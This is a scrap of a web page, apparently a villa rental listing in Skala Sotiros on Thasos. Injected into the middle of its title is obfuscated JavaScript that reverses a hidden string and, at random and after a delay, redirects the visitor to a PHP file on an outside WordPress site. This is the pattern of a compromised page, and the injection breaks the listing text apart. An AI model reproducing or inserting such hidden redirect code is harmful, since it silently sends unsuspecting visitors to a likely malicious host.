 Villa Era$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Skala of Sotiros, Thasos, Aegean Islands